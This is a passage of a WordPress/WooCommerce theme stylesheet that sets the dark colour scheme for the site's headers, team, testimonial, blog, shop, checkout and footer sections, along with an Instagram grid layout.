    color: #ffffff !important;
    font-size: 20px;
    height: 30px;
    width: 30px;
    line-height: 30px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #c6a47e;
}

.testimonial-box-wrapper .swi-contentbox,
.it-header-wrapper .it-nav .it-menu .menu li.has-sub-menu .sub-menu li a {
    color: #dedede;
}


/**** PROCESS STYLE *****/

.it-process-wrapper .process-box-wrapper {
    color: #dedede;
    margin-bottom: 1px;
}

.it-process-wrapper .process-box h1 {
    color: #ffffff;
}

.it-process-wrapper .process-box h1:after {
    background-color: #c6a47e;
}

.it-process-wrapper .process-box:hover h1:after {
    background-color: #c6a47e;
}

.it-process-wrapper.it-process-back-change2 {
    background-image: none;
}

.it-process-wrapper.it-process-back-change2 .it-heading h2 {
    color: #ffffff;
}

.it-process-wrapper .process-circle h2 {
    color: #ffffff;
}

.it-process-wrapper .process-circle {
    color: #ffffff;
}

.process-box:hover h2:after {
    border-color: #c6a47e;
}

.it-procees-icon svg {
    fill: #c6a47e;
}

.it-process-wrapper.it-process-back-change2:after {
    background: rgba(0, 0, 0, 0.80);
}


/**** TEAM STYLE *****/

.team-box-wrapper .team-box .team-content {
    background: #212529;
}

.team-img .team-hovercontent>ul>li>a:hover {
    color: #222222;
}

.team-box-wrapper .team-box {
    background: #f1f1f1;
}

.team-box .team-designation {
    color: #c6a47e;
}

.team-navigation .swiper-button-prev:after,
.team-navigation .swiper-container-rtl .swiper-button-next:after,
.team-navigation .swiper-button-next:after,
.team-navigation .swiper-container-rtl .swiper-button-prev:after {
    background: #c6a47e;
}

.team-navigation .swiper-button-next:hover:after {
    width: 25px;
    right: -35px;
}

.team-navigation .swiper-button-prev:hover:after {
    width: 25px;
    left: -35px;
}

.team-navigation .swiper-button-next:hover:after,
.team-navigation .swiper-button-prev:hover:after,
.team-navigation .swiper-button-prev:after,
.team-navigation .swiper-button-next:after {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.team-box-wrapper .team-box:after {
    background: rgba(198, 164, 126, 0.9);
}

.team-img .team-hovercontent>ul>li>a:hover {
    color: #212529;
}

.it-prog-box .progress-bar .line span {
    background: #c6a47e !important;
}

.team-hovercontent>p:after {
    background: #ffffff;
}

.team-box-wrapper.team2-box-two .team-box:hover .team-content h4 {
    color: #c6a47e;
}


/**** PROGRESS STYLE *****/

.it-progresbar-wrapper .progress-rightbox {
    background: #212529;
}

.it-process-wrapper {
    background: #212529;
}

.it-progresbar-wrapper .progress-leftbox .video-icon {
    background: #ffffff;
}

.it-progresbar-wrapper .progress-leftbox .video-icon a {
    color: #c6a47e;
}

.btn-wave {
    background: #f9f9f9;
}

.it-progresbar-wrapper .progress-rightbox h1 {
    color: #c6a47e;
}

.it-progresbar-wrapper .progress-rightbox .progress-head {
    color: #ffffff;
}


/**** TESTIMONIAL STYLE *****/

.it-testimonial-style4 {
    background: #282d32;
}

.testimonial-box-wrapper .swi-user:after {
    background-color: #c6a47e;
}

.testimonial-box-wrapper .swi-user:before {
    background-color: #c6a47e;
}

.testimonial-box-wrapper .swi-user img {
    border: 2px solid #c6a47e;
}

.v1-testi-nav .swiper-pagination-bullet {
    background: #3e4247;
}

.v1-testi-nav .swiper-pagination-bullet-active {
    background: #c6a47e;
}

.it-testimonial-slide2 {
    box-shadow: 0px 0px 9px 0px rgba(1, 1, 1, 0.1);
    background: #282d32;
}

.it-content-text2 h4 {
    color: #c6a47e;
}

.team-box-wrapper.team2-box-two .team-box .team-content {
    background: transparent;
}

.team-box-wrapper.team2-box-two .team-box .team-content h4 {
    color: #c6a47e;
}

.team-box-wrapper.team2-box-two .team-box:after {
    background: rgba(0, 0, 0, 0.80);
    box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.06);
}

.team-box-wrapper.team2-box-two .team-box {
    background: transparent;
}

.it-user-four img {
    border: 5px solid #3e4247;
}

.it-testimonial-wrapper.it-testimonial-backchange2 {
    background-color: transparent;
}

.it-testimonial-backchange2 .swi-user img {
    border: 3px solid #3e4247;
}

.svg-user2-style3:after,
.svg-user2-style3:before,
.svg-user1-style3:after,
.svg-user1-style3:before {
    background: #c6a47e;
}

.testimonial-box-wrapper .swi-user svg path,
.it-qoute-svg svg polygon {
    fill: #c6a47e!important;
}

.it-testimonial-style4 .swi-contentbox {
    background: #212529;
}

.it-testimonial-style4 .it-username-four {
    background-color: #c6a47e;
}

.it-btn {
    color: #ffffff !important;
}

.it-btn:hover,
.woocommerce-mini-cart__buttons a:hover {
    color: #ffffff !important;
}

.it-btn:hover span.btn-caret {
    color: #ffffff;
}

.it-testimonial-wrapper,
.it-team-wrapper,
.it-project-wrapper.it-dark-portfolio-gallery,
.it-service-wrapper.it-service-white {
    background: #282d32;
}

.it-client-slider {
    background: #212529;
}

.it-testimonial-style3 {
    background: #282d32;
}


/**** BLOG STYLE *****/

.blog-box-wrapper .blog-box .blog-img>a:after {
    background: rgba(33, 38, 41, 0.72);
}

.it-blog-post-video:after {
    background: rgba(34, 34, 34, 0.7);
}

.it-blog-pagination a.page-link,
.nav-links a,
.current,
.dots,
.page-links a,
ul.page-numbers li a,
ul.page-numbers li span {
    border: 1px solid #3e4247;
}

.widget h2.widget-title:after {
    background: #3e4247;
}


/**** BLOG SIDEBAR STYLE *****/

.it-social-blog-pst {
    border-color: #3e4247;
}

.it-select-tag ul li i.fas.fa-tags {
    color: #c6a47e;
}

.it-user-text svg path {
    fill: #c6a47e;
}

.it-blog-form input {
    border: 1px solid #3e4247;
}

.it-blog-form textarea {
    border: 1px solid #3e4247;
}

.it-blog-post {
    background: #282d32;
}

.it-blog-post .wp-block-cover-image .wp-block-cover-image-text,
.it-blog-post .wp-block-cover-image .wp-block-cover-text,
.wp-block-cover-image h2,
.it-blog-post .wp-block-cover .wp-block-cover-image-text,
.it-blog-post .wp-block-cover .wp-block-cover-text,
.it-blog-post .wp-block-cover h2,
.it-blog-post .has-pale-pink-background-color p strong {
    color: #ffffff;
}

.blog-box .blog-date {
    color: #c6a47e;
}


/**** BLOG CHECKBOX STYLE *****/

.it-checkbox>label:before {
    border: 1px solid #3e4247;
}

.it-checkbox>input:checked~label:before {
    border: 1px solid #3e4247;
}

form.search-form {
    border: none;
}

.it-blog-sidebar input,
input.search-field,
.footer-box-wrapper input.search-field {
    background-color: #212529;
    color: #ffffff;
}

.it-blog-sidebar input.search-submit,
input.search-submit,
.footer-box-wrapper input.search-submit {
    background-color: #c6a47e;
    color: #ffffff;
}

.it-blog-sidebar input.search-submit:hover,
input.search-submit:hover,
.footer-box-wrapper input.search-submit:hover {
    background-color: #222222;
    color: #ffffff;
}


/**** PRODUCT STYLE *****/

.it-product-section {
    background-color: #282d32;
}

.product-item {
    background-color: #212529;
}

.woocommerce ul.products li.product .price {
    color: #ffffff;
}

.product-overlay h4 {
    color: #ffffff;
}

.woocommerce .quantity .qty:focus {
    color: #222222;
}

.product-item:hover ul li a>svg path {
    fill: #ffffff;
}

.it-shop-now-style3 {
    border: none;
    background: #212529;
}

.it-shop-center {
    background: #282d32;
}

.it-shine-effect:hover:after {
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.12) 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.12) 100%);
}

.it-shop-btntext a {
    border-bottom: 1px solid #3e4247;
}

.it-shop-btntext a:hover {
    border-bottom: 1px solid #3e4247;
}

.range-slider .ui-widget.ui-widget-content {
    border: 1px solid #3e4247;
}

.range-slider .ui-state-default {
    border: 1px solid #3e4247;
}

.nice-select:active,
.nice-select.open,
.nice-select:focus {
    border: 1px solid #3e4247;
}

.it-product-style4 .it-product-slider-box .swiper-pagination-bullet-active {
    background: #c6a47e;
}

.product-list-filter>ul>li .nice-select:after {
    border: 1px solid #3e4247;
}

.product-list-filter .nice-select {
    background-color: transparent;
}

.list-view-toggle>li>a.active>svg path {
    fill: #c6a47e;
}

.it-product-listbar .product-ovr-links,
.product-ovr-links {
    background: #383f45;
}

.inland-product-img:hover,
.related.products .related-product.swiper-container .it-product-style4 .product-item:hover {
    box-shadow: none;
}

.product-ovr-links ul li a svg {
    fill: #ffffff;
}

.product-ovr-links ul li a:hover svg,
.product-ovr-links ul li a:hover svg path {
    fill: #c6a47e;
}


/**** PRODUCT SINGLE STYLE *****/

.it-thumb-slider .swiper-slide-active {
    border: 1px solid #3e4247;
}

.it-minithumb-slider .swiper-slide.swiper-slide-visible.swiper-slide-thumb-active {
    border: 1px solid #3e4247;
}

.it-minithumb-slider .swiper-slide {
    border: 1px solid #3e4247;
}

.it-price-detail ul {
    border-bottom: 1px solid #3e4247;
}

.it-price-detail ul li:nth-child(3):after {
    border-bottom: 12px solid #3e4247;
}

.it-thumb-description ul li:after {
    background: red;
}

.it-color-thumb ul li {
    border: 2px solid #3e4247;
}

.it-quantity-style2 .it-search-wrapper input {
    border: 1px solid #3e4247;
}

h2.widget-title .heading-border:before {
    background: #c6a47e;
}

.it-quantity-stock a.svg-icon {
    border: 1px solid #3e4247;
}

.it-quantity-stock a.svg-icon:hover {
    fill: #c6a47e;
}

.it-tab-peragraph {
    border: 1px solid #3e4247;
}

.product-detail-tab>ul>li>a {
    background-color: transparent;
}

.form-block .form-field {
    border: 1px solid #3e4247;
    background: transparent;
    color: #ffffff;
}

.about-wrap.aboutHolder .it-heading.inland-subhead h2 {
    margin-bottom: 0;
}

.it-service-box2 p {
    font-weight: 400;
}


/**** PRODUCT SINGLE WOOCOMMERCE STYLE *****/

.woocommerce form .form-row input.input-text,
.select2-container--default .select2-selection--single {
    border: 1px solid #3e4247;
}

.theme-inland .inland-blog-main .post,
.theme-inland .inland-blog-main .page {
    background: transparent;
}

.woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a {
    color: #c6a47e;
}

.header-cartbox {
    background: #282d32;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border: none;
    color: #ffffff;
    background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #c6a47e;
}

.woocommerce .it-product-single div.product .woocommerce-tabs .panel {
    background: transparent;
    border: 1px solid #33383c;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #ffffff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #ffffff;
}

body.page.theme-inland.woocommerce-account.woocommerce-page.woocommerce-edit-account .it-blog-category form.woocommerce-EditAccountForm.edit-account fieldset legend {
    color: #ffffff;
}

.woocommerce-message,
.woocommerce-info {
    border-color: #c6a47e;
}

.woocommerce form.checkout-coupon,
.woocommerce form.login,
.woocommerce form.register {
    border-color: #3e4247;
}

.woocommerce form .form-row .required {
    color: #c6a47e;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    background-color: #212529;
    color: #ffffff;
}

.woocommerce-message::before {
    color: #c6a47e;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    background: #c6a47e;
    color: #ffffff;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background: #222222;
    color: #ffffff;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.woocommerce .woocommerce-ordering select {
    border-color: #383f45;
    background: transparent;
    color: #ffffff;
}

.woocommerce .woocommerce-ordering select option {
    background: #282d32;
}

.it-product-style4 .product-item {
    border: 1px solid transparent;
}

.woocommerce-info::before {
    color: #c6a47e;
}

.woocommerce-product-details__short-description ul li:after {
    background: #c6a47e;
}

.woocommerce div.product p.price del {
    color: #ffffff;
    opacity: 1;
}

.woocommerce div.product p.price ins,
.woocommerce ul.products li.product .price ins {
    color: #c6a47e;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    border-color: #383f45;
}

.inland-product-img,
.woocommerce div.product div.images img,
.related.products .related-product.swiper-container .it-product-style4 .product-item {
    border-color: #383f45;
    background: #282d32;
}

.product-item:hover .inland-product-img,
.woocommerce div.product div.images img:hover,
.related.products .related-product.swiper-container .it-product-style4:hover .product-item {
    border-color: #383f45;
    background: #212529;
}

.woocommerce-product-details__short-description {
    border-color: #383f45;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: #c6a47e;
}

.woocommerce div.product p.price del span.woocommerce-Price-amount.amount {
    color: #dedede;
}

.woocommerce-cart .cart-totals.calculated-shipping table.shop_table {
    background: #212529;
}

.woocommerce table.shop_table thead th {
    border-color: #3e4247;
    color: #ffffff;
}

.woocommerce-checkout #payment {
    background: #212529;
    border: 1px solid #282d32;
}

.it-product-listbar .product-item {
    background-color: transparent;
}

.woocommerce .product-remove a {
    color: #ffffff !important;
    background-color: #373a3f !important;
}

.woocommerce ul.products li.product a:hover h2 {
    color: #c6a47e !important;
}

.woocommerce-billing-fields__field-wrapper input {
    background: transparent;
    color: #ffffff;
}

.woocommerce-billing-fields__field-wrapper input:focus {
    border-color: #c6a47e;
}

.woocommerce form .form-row select {
    background: transparent;
    color: #ffffff;
}

.select2-results__option[aria-selected],
.select2-results__option[data-selected] {
    background: #212529;
    color: #ffffff;
}

.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
    background: transparent;
    color: #ffffff;
    border-color: #3e4247;
}

.select2-container--default .select2-selection--single {
    background-color: transparent;
    color: #ffffff;
}

span.select2-search.select2-search__dropdown input.select2-search__field {
    color: #222222 !important;
}


/**** RELATED PRODUCTS STYLE *****/

.related.products .related-product.swiper-container .it-product-style4 .product-grid:hover .product-item {
    box-shadow: none;
}


/**** FOOTER STYLE *****/

.it-footer-wrapper,
.it-footer-style2 {
    background: #212529;
    color: #dedede;
}

.it-footer-style2 {
    background-image: none !important;
}

.it-footer-wrapper a {
    color: #dedede;
}

.it-footer-wrapper a:hover {
    color: #c6a47e;
}

.it-footer-wrapper .widget h2.widget-title {
    color: #ffffff;
}

.it-footer-style2:after {
    content: unset;
}

.footer-box-style2 p {
    color: #ffffff
}

.it-border {
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-menu-style2 ul li a {
    color: #ffffff;
}

.footer-menu-style2 ul li a:hover {
    color: #c6a47e;
}

.footer-social-style2 ul li a {
    background: rgba(255, 255, 255, 0.16);
    border: 1px solid rgba(255, 255, 255, 0.25);
    color: #ffffff;
}

.footer-social-style2 ul li a:hover {
    color: #ffffff;
    background-color: #c6a47e;
    border-color: 1px solid transparent;
}

.footer-wrap {
    border: ;
}

.it-footer-style3 ul li a {
    border: 1px solid #3e4247;
}

.it-footer-style3 ul li a:hover {
    border: 1px solid #3e4247;
}

.it-footer-threemenu ul li a {
    background-color: transparent;
}

.it-footer-threemenu ul li a:hover {
    background-color: transparent;
}

.it-footer-fourmenu ul li a {
    background: transparent;
}

.it-footer-fourmenu ul li a:hover {
    background: transparent;
}

.footer-box .footer-hours li:after {
    background: #c6a47e;
}

.it-bottom-footer-wrapper .bottom-footer-box-wrapper a {
    color: #c6a47e;
}

.footer-box .footer-linkbox li:after,
.footer-box-wrapper .footer-box .footer-heading:after {
    background: #c6a47e;
}

.instagram-widget a img {
    margin: 0;
}


/**** FOOTER BOTTOM STYLE *****/

.it-bottom-footer-wrapper {
    background: #282d32;
    color: #ffffff;
}

.footer-wrap a {
    color: #c6a47e;
}


/**** VIDEO STYLE *****/

.it-video-section-style2:after {
    background: rgba(34, 34, 34, 0.7);
}

.it-break-out h1 {
    color: #ffffff;
}

.it-video-loader {
    background: rgba(34, 34, 34, 0.40);
    border: 3px solid #3e4247;
}

.it-video-loader a {
    color: #ffffff;
}

.it-video-loader a:after {
    background: transparent;
    border-color: #c6a47e;
    border-bottom: 3px solid #3e4247;
}


/**** PARTNER STYLE *****/

.it-client-logo-section-style2 {
    box-shadow: 0px 0px 9px 0px rgba(1, 1, 1, 0.1);
    background: #212529;
}

.it-client-logo-section-style2 ul li img {
    opacity: 1;
}


/**** COUNTER STYLE *****/

.it-dark-counter2 {
    background-color: #212529;
}

.it-counter-style2:after {
    background: rgba(0, 0, 0, 0.80);
}

.it-count2-box h1 {
    color: #ffffff;
}

.it-count2-box p {
    color: #ffffff;
}


/**** INSTAGRAM STYLE *****/

.it-insta-overlay {
    background-color: rgba(255, 255, 255, 0.38);
}


/**** DEAL STYLE *****/

.it-deal-section-style3 .it-heading-style3 {
    margin-bottom: 40px;
}

.it-style2-why-design ul li:after {
    background-color: #c6a47e;
}

.it-style2-why-design ul li:before {
    background-color: #c6a47e;
}


/**** NEWSLETTER STYLE *****/

.it-subscribe-style4 {
    background: #212529;
}

.it-search-wrapper input::placeholder {
    color: #787878;
}

.about-wrap .fw-row {
    background: #282d32;
}


/**** BREADCRUMB STYLE *****/

.it-about-page-title:after {
    background-color: rgba(33, 37, 41, 0.9);
}

.breadcrumbs .separator:before {
    color: #ffffff;
}

.it-bread-crumbs h1 {
    color: #ffffff;
}

.it-home-crumbs .breadcrumbs {
    color: #c6a47e;
}

.it-home-crumbs .breadcrumbs a {
    color: #ffffff;
}


/**** CHECKOUT STYLE *****/

.it-checkout-box {
    border: 1px solid #3e4247;
}

.it__progress .progress-active .progress-bar-striped {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.31) 25%, 00 25%, 00 50%, rgba(255, 255, 255, 0.31) 50%, rgba(255, 255, 255, 0.31) 75%, transparent 75%, transparent);
}

.it-credit-cart {
    border: 1px solid #3e4247;
}

.it-credit-cart.active {
    border: 1px solid #3e4247;
}

.it-credit-cart>ul>li>label:before {
    border: 2px solid;
}

.it-credit-cart>ul>li>input[type="radio"]:checked~label:before {
    border: 1px solid #3e4247;
}

.it-checkout-table .table thead th {
    border-bottom: 1px solid #3e4247;
}

.it-checkout-table .table td {
    border-bottom: 1px solid #3e4247;
}

li.woocommerce-mini-cart-item {
    border-color: #3e4247;
}

.it-checkout-table img {
    border: 1px solid #3e4247;
}

.woocommerce-mini-cart__total,
.woocommerce-mini-cart__buttons {
    border-color: #3e4247;
}

.woocommerce-mini-cart__buttons a:visited {
    color: #ffffff;
}

.it-sop-cart a:hover {
    color: #c6a47e;
}

.it-shipping-flex {
    border-bottom: 1px solid #3e4247;
}

.it-shipping-flex.it-shipping04 {
    border: 1px solid #3e4247;
}

.fd-review-delivery .nice-select {
    border: 1px solid #3e4247;
}

.fd-review-delivery h4.border-btm-input {
    border-bottom: 1px solid #3e4247;
}


/**** CONTACT STYLE *****/

.it-darkab-service-section .it-service-box2 {
    border: 1px solid #212529;
    background: #212529;
}

.it-contact-form-box {
    background: #212529;
    box-shadow: 0px 0px 20px 0px rgba(1, 1, 1, 0.1);
}

.it-contact__form {
    box-shadow: 0px 0px 20px 0px rgba(1, 1, 1, 0.1);
}

.it-contact-white-form h1 {
    font-size: 32px;
    margin-bottom: 40px;
    color: #ffffff;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #ffffff;
}


/**** USER PROFILE STYLE *****/

.it-profile-edit {
    box-shadow: 0px 0px 20px 0px rgba(1, 1, 1, 0.1);
}

.it-basic-edit:after {
    border-bottom: 1px solid #3e4247;
}


/**** WP COMMAN STYLE *****/


/** BLOCKQUOTE START **/

blockquote {
    color: #ffffff;
    background: #212529;
}

blockquote p {
    color: #ffffff;
}

blockquote a,
blockquote code {
    color: #c6a47e;
}


/** CALENDER START **/

caption {
    color: #ffffff;
}

.calendar_wrap thead {
    background: #c6a47e;
    color: #ffffff;
    border: 1px solid #c6a47e;
}

.calendar_wrap td#today {
    background: #c6a47e;
    color: #ffffff;
}

.calendar_wrap tbody {
    border: 1px solid #3e4247;
}


/** BUTTON START **/

input[type="submit"],
.it-blog-form .form-submit input,
.it-blog-form .form-submit input:focus,
.wp-block-file .wp-block-file__button,
.wp-block-button__link,
.wp-block-button__link:focus,
.it-btn,
.it-btn:focus,
.button,
.button:focus,
.index3-btn,
.index3-btn:focus,
.index4-btn,
.index4-btn:focus {
    background-color: #34393f;
    color: #ffffff;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.it-blog-form .form-submit input,
.it-blog-form .form-submit input:focus,
.wp-block-file .wp-block-file__button,
.wp-block-button__link,
.wp-block-button__link:focus {
    background-color: #c6a47e;
    color: #ffffff;
}

.it-blog-form .form-submit input:hover,
.wp-block-file .wp-block-file__button:hover,
.wp-block-button__link:hover {
    background-color: #34393f;
    color: #ffffff;
}

.it-blog-form .form-submit input:before,
.wp-block-file .wp-block-file__button:before,
.wp-block-button__link:before {
    background-color: #34393f;
    color: #ffffff;
}

.wp-block-file .wp-block-file__button:before,
.it-btn:before,
.button:before,
.index3-btn:before,
.index4-btn:before {
    background: #34393f;
}

.wp-block-button.is-style-outline .wp-block-button__link,
.wp-block-button__link.is-style-outline {
    background-color: transparent;
    border: 2px solid #c6a47e;
    color: #c6a47e;
}

body .wp-block-button.is-style-outline .wp-block-button__link:hover,
body .wp-block-button__link.is-style-outline:hover {
    border: 2px solid #c6a47e;
    color: #c6a47e;
}

input[type="submit"],
.it-blog-form .form-submit input,
.it-blog-form .form-submit input:focus,
.wp-block-file .wp-block-file__button,
.wp-block-button__link:focus,
.it-btn,
.it-btn:focus,
.button,
.button:focus,
.index3-btn,
.index3-btn:focus,
.index4-btn,
.index4-btn:focus {
    overflow: visible;
}

.wp-block-button__link:hover {
    color: #ffffff;
}

.btn-caret {
    background: #be9d78;
}

.is-style-outline a.wp-block-button__link {
    border-color: #c6a47e;
    color: #c6a47e;
}

.is-style-outline a.wp-block-button__link:hover {
    color: #ffffff;
}

.is-style-outline a.wp-block-button__link:before {
    border-color: #c6a47e;
    color: #ffffff;
    background: #c6a47e;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
a.checkout-button.button.alt.wc-forward,
a.checkout-button.button.alt.wc-forward:focus,
.woocommerce table.shop_table button.button,
.woocommerce table.shop_table button.button:focus,
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a,
.woocommerce .widget_shopping_cart .buttons a:focus,
.woocommerce.widget_shopping_cart .buttons a:focus,
.woocommerce .widget_price_filter .price-slider-amount .button,
.woocommerce .widget_price_filter .price-slider-amount .button:focus {
    background-color: #c6a47e;
    color: #ffffff;
    border-radius: 0;
}

.woocommerce #respond input#submit.alt:before,
.woocommerce a.button.alt:before,
.woocommerce button.button.alt:before,
.woocommerce input.button.alt:before,
a.checkout-button.button.alt.wc-forward:before,
.woocommerce table.shop_table button.button:before,
.woocommerce.widget_shopping_cart .buttons a:before,
.woocommerce .widget_price_filter .price-slider-amount .button:before {
    background: #34393f;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
a.checkout-button.button.alt.wc-forward:hover,
.woocommerce table.shop_table button.button:hover,
.woocommerce .widget_shopping_cart .buttons a:hover,
.woocommerce.widget_shopping_cart .buttons a:hover,
.woocommerce .widget_price_filter .price-slider-amount .button:hover {
    color: #ffffff;
}

.woocommerce div.product .stock {
    color: #c6a47e;
}

a.tag-cloud-link {
    padding: 8px 12px 6px;
    display: inline-block;
    margin: 6px 3px;
    background: #212529;
    color: #ffffff;
    text-transform: capitalize;
    border: none;
    font-size: 15px !important;
}

a.tag-cloud-link:hover {
    background: #c6a47e;
    color: #ffffff;
}


/** PAGINATION START **/

.pagination .nav-links .page-numbers,
.page-links .page-number .post-page-numbers,
.woocommerce .woocommerce-pagination ul.page-numbers li .page-numbers {
    color: #ffffff;
    border: 1px solid #3e4247;
    background-color: transparent;
}

.pagination .nav-links .page-numbers.current,
.page-links .page-number .post-page-numbers.current,
.woocommerce .woocommerce-pagination ul.page-numbers li .page-numbers.current {
    color: #ffffff;
    background-color: #c6a47e;
    border: 1px solid #c6a47e;
}

.pagination .nav-links .page-numbers:hover,
.page-links .page-number .post-page-numbers:hover,
.woocommerce .woocommerce-pagination ul.page-numbers li .page-numbers:hover {
    color: #ffffff;
    border: 1px solid #c6a47e;
    background-color: #c6a47e;
}

.it-blog-user ul li a i {
    color: #c6a47e;
}

.widget_tag_cloud .tagcloud a {
    background: #212529;
    color: #ffffff;
    border: none;
}

.it-footer-wrapper .widget_tag_cloud .tagcloud a:hover {
    background: #c6a47e;
    color: #ffffff;
}

.it-footer-wrapper .widget_tag_cloud .tagcloud a {
    background: rgb(0 0 0 / 9%);
}

.entry-title i {
    color: #c6a47e;
}

.it-footer-wrapper caption {
    color: #ffffff;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    border-color: #373a3f;
    background-color: #282d31;
    color: #ffffff;
}

.commentmetadata.comment-info {
    border-color: #3e4247;
}

.commentmetadata.comment-info:before {
    border-bottom: 15px solid transparent;
}

.entry-content ol strong,
.entry-content ul strong,
.comments-area ul strong,
.comments-area ol strong {
    color: #ffffff;
}

figure.wp-block-image.size-full.is-style-circle-mask img {
    border: none;
}

span.edit-link,
.post-edit-link {
    margin-top: 15px;
}

.comment-reply-link {
    color: #c6a47e;
}

.widget h2.widget-title:before {
    background: #c6a47e;
}

.woocommerce #review_form #respond textarea {
    background: transparent;
    color: #ffffff;
    border-radius: 0;
    padding: 15px;
    border-color: #383F44;
}

.woocommerce-cart.woocommerce-page .it-dark-bg,
.it-dark-bg,
.it-product-single,
.woocommerce-cart.woocommerce-page .it-dark-bg,
.it-blog-category {
    background: #282d32;
}

.bg-color {
    background: #282d32;
}


/**** ALIGMENT STYLE *****/

.it-dark-portfolio-gallery .it-btn {
    margin-top: 30px;
}

.widget_categories ul li:before,
.widget_meta ul li:before,
.widget ul li:before,
.woocommerce-MyAccount-navigation ul li:before {
    content: url(../images/arrow.svg);
    content: url('https://themes91.in/wp/inland/inland-demo-two/wp-content/themes/inland/assets/images/arrow.svg');
}

.it-contact-white-form span.btn-caret {
    top: 3px;
}

body.woocommerce-checkout .entry-content .woocommerce-checkout #payment .payment_methods li {
    padding: 11px 20px 6px 40px;
}

body .woocommerce table.shop_table,
body .woocommerce table.shop_table tfoot th,
body .woocommerce table.shop_table td {
    border-color: #3e4247;
}

body .entry-content .woocommerce-MyAccount-navigation ul li {
    background: #212529;
    border: 1px solid #212529;
}


/**** CSS For Demo1 STYLE *****/

.bg-color-wrap {
    background: #282d32;
    background-image: none !important;
}

.bg-light-wrap,
.it-project-wrapper.it-project-style2.it-project-portfolio {
    background: #212529;
    background-image: none !important;
}

.it-about-wrapper.it-about-style2 {
    background: transparent;
}

.it-about2-imgbox h1 {
    color: #ffffff;
}

.bg-color-wrap.spacer {
    padding-top: 80px;
}

.in-light-background {
    background: #282d32;
}

.it-product-slider.it-product-style4 {
    background: #282d32;
}

input.it-btn:hover {
    color: #ffffff !important;
}

input#coupon-code:focus {
    color: #ffffff;
}

.comments-area.it-blog-comment-box .comment-list li.comment:last-child .it-profile-box {
    border-color: #3e4247;
}

.inland-blog-main {
    background: #282d32;
}

.it-select-social ul li a:hover {
    color: #c6a47e;
}

.it-select-social ul li a {
    color: #616467;
}

.woocommerce table.shop_table td.product-thumbnail img {
    border-color: #373a3f;
}

.it-btn,
.woocommerce-mini-cart__buttons a {
    background: #c6a47e;
}

.entry-content table th,
.entry-content table td,
.comment-info table th,
.comment-info table td {
    border: 1px solid #3e4247;
}

.it-process-wrapper .it-heading span {
    color: #282d32;
}

.it-nav .it-menu>ul>li>a,
.it-nav .it-menu ul li.page-item a,
.it-nav>div>ul>li>a {
    color: #ffffff;
}
/* custom css start */
.vt-instagram-info ul li {
    padding: 0!important;
    margin: 0!important;
    list-style: none;
}
.vt-instagram-info ul li:before {
	display: none;
}
.vt-instagram-info ul {
	display: grid;
	grid-template-columns: repeat(3,1fr);
	grid-gap: 10px;
}
.vt-instagram-info ul.il-col-8 {
	grid-template-columns: repeat(8,1fr);
}
.vt-instagram-info ul.il-col-7 {
	grid-template-columns: repeat(7,1fr);
}
.vt-instagram-info ul.il-col-6 {
	grid-template-columns: repeat(6,1fr);
}
.vt-instagram-info ul.il-col-5 {
	grid-template-columns: repeat(5,1fr);
}
.vt-instagram-info ul.il-col-4 {
	grid-template-columns: repeat(4,1fr);
}
.vt-instagram-info ul.il-col-3 {
	grid-template-columns: repeat(3,1fr);
}
.vt-instagram-info ul.il-col-2 {
	grid-template-columns: repeat(2,1fr);
}
.vt-instagram-info ul.il-col-1 {
	grid-template-columns: repeat(1,1fr);
}
/* custom css end */

/**** RESPONSIVE STYLE *****/

@media(max-width: 1199px) {
    .vt-instagram-info ul.il-col-8
	.vt-instagram-info ul.il-col-7 {
		grid-template-columns: repeat(6,1fr);
	}
}

@media(min-width: 992px) {
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a {
        background: #282d32;
    }
